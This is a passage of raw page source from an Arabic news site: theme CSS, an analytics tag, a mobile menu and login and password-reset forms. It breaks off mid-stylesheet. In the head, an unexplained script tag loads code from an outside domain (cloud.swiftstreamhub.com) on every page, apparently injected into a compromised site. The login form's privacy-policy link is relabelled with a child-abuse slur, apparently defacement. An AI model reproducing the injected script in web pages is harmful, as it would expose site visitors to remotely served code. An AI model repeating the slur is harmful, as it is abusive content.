    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.71);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.71)), color-stop(100%, rgba(0,0,0,0.78)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.71)', endColorstr='rgba(0,0,0,0.78)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff0000;
    }

    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Baloo Da";
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9X5ZVXFBN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z9X5ZVXFBN');
</script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="rtl archive tag tag-26360 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">تسجيل الدخول</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-97020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97020"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/">اخبار مصر</a></li>
<li id="menu-item-97006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97006"><a href="https://www.akhbarana.com/category/sports/">اخبار الرياضه</a></li>
<li id="menu-item-97008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/">اخبار الوطن العربي</a></li>
<li id="menu-item-97007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/">اخبار العالم</a></li>
<li id="menu-item-97015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97015"><a href="https://www.akhbarana.com/category/economy/">اخبار الإقتصاد</a></li>
<li id="menu-item-97013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">أخبار الحوادث</a></li>
<li id="menu-item-97022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97022"><a href="#">المزيد<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-97012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97012"><a href="https://www.akhbarana.com/category/women/">المرأة</a></li>
	<li id="menu-item-97014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/">وظائف خالية</a></li>
	<li id="menu-item-97011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97011"><a href="https://www.akhbarana.com/category/education/">التعليم</a></li>
	<li id="menu-item-97016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97016"><a href="https://www.akhbarana.com/category/other/">منوعات</a></li>
	<li id="menu-item-97023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97023"><a href="https://www.akhbarana.com/category/technology/">تكنولوجيا</a></li>
	<li id="menu-item-97024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/">المطبخ</a></li>
	<li id="menu-item-97025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/">اسلاميات</a></li>
	<li id="menu-item-97026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/">العيادة الطبية</a></li>
	<li id="menu-item-97027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">العاب</a></li>
	<li id="menu-item-97028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97028"><a href="https://www.akhbarana.com/category/fun/">ترفيه</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">تسجيل الدخول</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>أهلا بك!</span>تسجيل الدخول إلى حسابك</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">اسم المستخدم</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">كلمة المرور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="تسجيل الدخول">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">نسيت كلمة السر؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.akhbarana.com/11-y-o-pedo/" rel="privacy-policy">11-y-o-pedo</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">استعادة كلمة السر</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">استعادة كلمة المرور</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">البريد الإلكتروني الخاص بك</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="إرسال تمريرة بلدي">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.akhbarana.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>بحث</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_6{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_6{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_9{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_12{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_12{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 27px;
